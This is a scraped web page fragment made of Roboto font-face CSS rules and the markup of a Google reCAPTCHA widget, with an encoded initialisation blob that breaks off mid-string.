  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sUotnFwpjY8BJqwUuka7Ug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sUotnFwpjY8BJqwUuka7Ug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sUotnFwpjY8BJqwUuka7Ug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22D8OWwo3DjMOfwrTCmnbCqsK3ZjYVwo/DtGVGPMOqwopjwpvCo8O8w6hIw5dhwr/ClVRDUQ/[base64]/[base64]/DvsKXw6jDhcK1w4lTwrvCtcOFcMOWKsO+w6ZcwrM5woQcEGXDi8Oad8Ogw5ksw71iwqM9NSVlw5Baw6NDCcONCnt6wqjDu8OXw7LDocK1ZhLDviXDoTHDg1PCm8KhJsOQAB/Di8OKD8KRw65yHhrDnVLDmBnCtQIWwq7CrDkSwp/Ct8KOwpRKwrp9DE3DsMKawqYiAnwxW8K4wrvDqsKqOMOFF8KJwoAwDsOBw5PDuMKPNgR5w7TChD1DTBNgw6vCl8OhDMOjUwfClFtfwoJSNkXCj8Oiw59sQSBNLMOCwoodRcKhMsKIwqBCw4RVQhPCnlprwqjCtcK5EVo/w7YDwoUuRMKyw4fCinnDgcOAZ8OqwrfCqAd6JgnDk8Omwr7Cp3HDm2MSw4lFH3/CnsOPwqg8X8O+F8KTHld9w7fDhlQzw7JAclPDucOcDldgwqtZw6DCucOHw4YowrDCssOKcMKYw5gGSgZsGTZ+cMOTNcODwpoQwqQEw6lAX8ObfCZRCiUWw6LDnijDvMOFGBEIZXcLw5PCgkNfaXtfMmzDr3zCliMOekcCwpTDlU3CrQhBZWwFfEAiI8Kzw4s/dQ3Cr8KgwpUTwp4GeMO7GcKjNCZXDMOqwoJCwp1gw6TCvcOdfsOaCHLDvcO3NcKxwrDCqGN8w7DDimHCmB/CvsOow4jDh8Ouw5wSw4cLJzcEwoEFci12wrrCpsO8LMK5w5PCk8K0w4ckFMK4IAZawrA+fcKaw6sSw6BoRsKQw7Rxw4kBwqvCk8ObWyXDmh/DgsO/w5DCqVk9KcOdw7fDnQY2L1zDhXUjw4UUMcObwrdmZ2fDrsKOdEoxw6tCRcOrw5PDo8OOCcKaW8Ktw7bDu8KDbwJ9wqkqVsKmXMKPwoHDvU7Cm8Oew4LCngMaWsODJjnCsCcPw71CeV14wpnCg3Bnw5/[base64]/DrMO0w5bCqTEqwojDo8KdwpQ7TMKpwr1TbEnDn0Z/d8KTw7MDw47CrcO7wq/Dr8OoJnXDnsK8wrnCiizDpsK4HcK4w6bCk8Kcwr/CpxMXFcKualRaw4xfwqxUwrMnwrBuw7TDh2QKVsKlwqpYw7cGGEgNwonCuA7Do8K5wqvCsj/Dk8OQw6LDv8OPS1NMOnpzMlAxO8OYw5TDv8Kow7xyDmctAcOKwrYsaXXDglFfRGTDoiYXH24pwovDj8KSEj9Yw7t0w71TwpXDlUfDj8OtFmbDr8O2w719wqIawrs/w4/CqQphBMK8OsKZw6ZZwogZO8OxEjMAGibCsSrDpMKLwr/Dg3UGw4vCsmDCgMKDNnDDlMOYdcOHw7shL33DulAvSGHDosKtTsO3wrgLwrp+DwVXw7/Cs8K5BMKrwrl2wqDCgsKBeMOhfQkqwoECYMKlwr/CryjCgMOaacOwV3LDkWlQAcOuwqUsw5bDtcOgE3RsJVxFwpJFwpgHOcKIw6sYwqDDoUd0wqfCnn11wqfCuCNiFcOtw4DDncKFw7HDmgt3PWbCrMOqejZfVMKpAw/CsU3CksOJWF7CqxcxKX7DuRLCqcO3wpXDtcO4BE3CuycRwqPDmys0wr3ClsKdwoBfwoDDryl7eRrDgsOpw4FNPMO5w73DuAfDr8O0TDbChG9Xwo/Ch8KXwoYDwrc0P8K7C0lsfMKnwo00ScO2YcOGwqLCjMOJw7/DkABgAMKjV8O6QBPCqU5fwqciwqw9bMOawpDCoVnCikx6b8KtY8Kewo4+P1M1NAw7VcK3wqHCgAvDhcKGwqvCrhYzOR05bwZdw5Apw7rDr1xbwqrDizrChkrDvcOHKsO2OsOIwqdbQRzDh8OrBwzDmcKawr/DvwrDiXE8wrPChW0DwojDgUTDlMOKw65Nwp7DkMKBw45vwrU1wo96w4IcL8K2KsOYH0/[base64]/ClsKqwpnDpnU0wp5Iw7E6wrQCT8KEacOQRyDDhsOpw65PFBh2OcOYJBx5XMKcwqhBc8OWCcOIbcKkWi/DnUZQFMKKw6VpwqjDiMK4woXDm8KJdw0BwoRkB8OPwpXDu8OAL8KpDMKqw5tiw6FpwojDtFbCm8KTSD4ld2PDrF3CuUYbQ0JQc3/CkDTDol3Dk8OVfTEFccKfwpTDpl/CiTrDm8KMwqzCk8KUwpFvw79YGHjDkFnCoCLDkQjDnQvCq8OePMKgecKOw5/DtkkwUzrCicOkwrp9w7lcIiHCtQRiGAxlwpx5I0IYw4wew53Ck8OnwolxP8KDwo8eJXp9QHvDs8KEBcOvW8OsciFCwp9+NMKJQEMewr0owpkMw7HDvsObwoAMZSHDo8KSw6jDvRlCOwtHYcKnF0vDlcKcwolwbMKoXFIRMcO7VcObwrI/AHkkV8OSY3XDjxzCmMKow6jCu8OaI8OPwrYNw6PDusKzFgPCoMK1MMOJBiR0dcO1FSvCh0QdwrPDjSPDjDjCnDjDmiTDkhEVwq/DiATDjMO1GWQTDsK3woJHwrwJw5jDiAUZw41+M8KDeSzDs8K+O8OsSkHCgTbDqSkIAzsnBsOGKMOuw5UQw4x/N8O4wqDDp0YtEw/DtcKawp97I8KRH1DDv8KKwoHClcKiw6x0wpFCGEpDGwTClFnCtj3DlX/CtMOye8OHVcKlAFHDjsKQShzDvCtdSnfCosKxPMKswrM1HGsmRsOBZcKPwroXf8OCw7TDsBZwGh3DtkJdwrgrwr/CrUXDiy1Ww4hSwpnCsXDCmMKgRcKqwprChm5kw6/DrBRCUsK5NmIQw6tww7AOw4NDwpN3dMKrDMKNT8OjUsOtMMOuw47DtkrCm3PChsKdwp/[base64]/GcONAsOLw5dkwq/DhwFbPSbCtRRYShtjw5RuRynCucOAKGLCkmx/wog/cDUOw4jDmMOhw4HCjcOjw65ow5bDjBlDwoTDssKiw6zCjsO9ejRcXsOMfibDm8KxeMOoLAfChTVgw5/CtMO4w7jDpcKzw7EwesOeAj/CusOyw7l0w6zDuQnCqMOOQ8OefcKdXMKVV0pew4hDKMOrMGPDtsOefRrCnnHDhxYbVsObwrIuwoZUwp10w6xmwoNkwoUDNnwqw51lw4BrGH3CqcK8UMKOLMKNF8KzYsOnQU3DvhIcw5wQfxDChMK9KGEBfcKXWD7CisOocsOqwpvDv8K/WCHDoMKNIhPCp8KPw6DDk8OowoU4RcKbwqkrIFzDmjLCo2zDucOuSsK0e8KZcWFxwp7DvBZYwqbCsStzXMO/[base64]/[base64]/[base64]/I8Kcw5jCuSDCqV3CqMOPRcK2w6/DrMKhAMOJwq7Cj8Oxwowyw6JvW03Dq8KgLSZwwpXCqMOCwonDjcKow5kKwrfDtcOlw6EBw7nCl8KywrLCl8K1Xy8pYgfDocKcMcK8dHfDqC9xFETCrwhsw67DryfDlMKWw4EWwqIrUH5JRcK0w44XCXFUworChiMtw6bDgsOTUShzwr4hw43Dk8O+I8OJw4jDumE/w4XDvsOlIi7Ci8KQw4rCgikdC11uw5NZLsOPcRvCn3vDqMKgJsOZGMOYwp7ClhbDrMKgMcK7wpTDnsKaOcO0wpVow5bDsgVAasKtwoBlBQPCn0nDjsK6wqrDjcOnw5wwwr7Dm3FgOMOYw5wJwrknw55lw7HCh8KzN8KJw5/[base64]/CrhAdZsKrwoTDlUp5BcKHLRMiEMORbQ0ywoLDkMKdVwPCmMO6wqnDsFM7wrTDpsKww6cZwqrCpMOGEcOMTThSwr7DqATDoG1pwp/CnSx8w4jDusKbcGQDOMOwPSRIbSnDt8KLfcOVwr/[base64]/Cv8Okw5/[base64]/[base64]/ChRXDvsKsw71SwoAgwobDhcK2w5cYbzcSe8Ocw4khw43Dlws5wp8JQ8OUw5Qqwo12HsOlbcK+w6HCo8KAcsKAw7cEw4HDu8KjDxgJLMKUAyPCjMOUwqlow5lHwrkhwrPDmMOVUMKlw7DCmcK5wpQ/TT3CksKFw5TCrcOPHDZVwrPDpMO7NEzCqsORwojDv8OHw5zCpsOow4sdw4XCkcKKfMOWZ8OQMBbDjxfCosO0TmvCu8OPwoPDocOLGUkBF3ocw6llwoRLw6prwqxMLG/CmWzClB/CvHlpe8ObCB4RwqQHwrvDqxLCh8O3w7NmbcKdTxTCgDvCusKgCErCg0zDrwIxRsOQXkYnWw/Ds8Oaw4Q3woA/TcOUw6TCmX7DocOrw4g2wr7CsFPDkCwQbj/Co1cZcsKiKsK4P8OqKMOkIMO4UWrDp8O6LMO3w53CjcKKJ8K0w7E2B2/[base64]/[base64]/CrU/ChWwyKEnDqFvCo8Khw4rDhsOOw4fCsXtIwqjDhEPDn8Obw5/DoFhYw7taHMOrw4bCjxoPwp7DpMKfw6xzwoLDgHnDuEvDvmDCm8OAw5zCvQ/DosKxVMKMaCbDisOkZ8K7PDFKLMKWecOJw5jDtMKGb8Kfw7bDvsK2V8Oow6Z6w6zDqMK3w7EiNTzCjcOcw5cAG8OyU03CqsOcKiPDsz1we8KpK2zCr00dA8OgSsOtV8KgAnQCQ0s4wrnDkloawo04BMOcw6bDj8OEw55GwqlHwoTChMOCPsKdw6dlbF/[base64]/[base64]/XcO9al7DncOZwotVwpbCgMK4RhDDhcOWwpovw68Xw6zCsAERYcKRMzR6R0TCvMK8KwYowqjDgsKbM8ORw5jCrxECOMK1R8Krw6PCkTQicG3ChRxMY8KCEcKLwr4OB0bCosOYOhtsZyp/YSxlF8K2J3PDnWzDrW0Sw4XDkHJDwphswoHClzjDm3JGVkTDusOAHT7DjHcfw4vDuhzCgMOBesK4KxhTw7PDkkDCnkRQwrXCj8ORNMO1JsOmwqTDgsOLV2FCDkLChcO1OyTDscObOcOYVsKYb3jCvHhVwp/[base64]/CkmbChh7CoV1EHW3DnsKiwqzDpcOoFT3CgRTCm8O1w4nDrDLDvcOVw5J/[base64]/Cr8ObeTksOxnDp8ONw5s4AxBjw4QywoTDq8KJTsOUw6Qdw7DDj2rDqcKowpPDpsO6Q8OxX8Omw4rDssKjV8OkXMKowrHDij3Dp2fCjXVUFTDDoMO4wrTDnB7CrMOOwoJww4DCu